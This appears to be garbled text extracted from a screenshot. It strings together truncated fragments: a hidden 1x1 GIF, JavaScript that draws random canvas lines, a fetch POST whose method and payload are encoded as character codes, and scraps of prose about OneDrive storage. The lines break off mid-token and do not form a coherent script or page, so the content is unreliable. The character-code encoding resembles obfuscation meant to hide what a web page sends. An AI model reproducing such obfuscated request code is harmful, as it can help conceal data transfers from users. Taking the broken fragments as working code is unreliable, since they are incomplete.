
,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:no
aCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Ma
e=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jso
97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56
j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ired
ween you and the OneDrive storage system, enabling
e. Microsoft comes with its own file sharing and cloud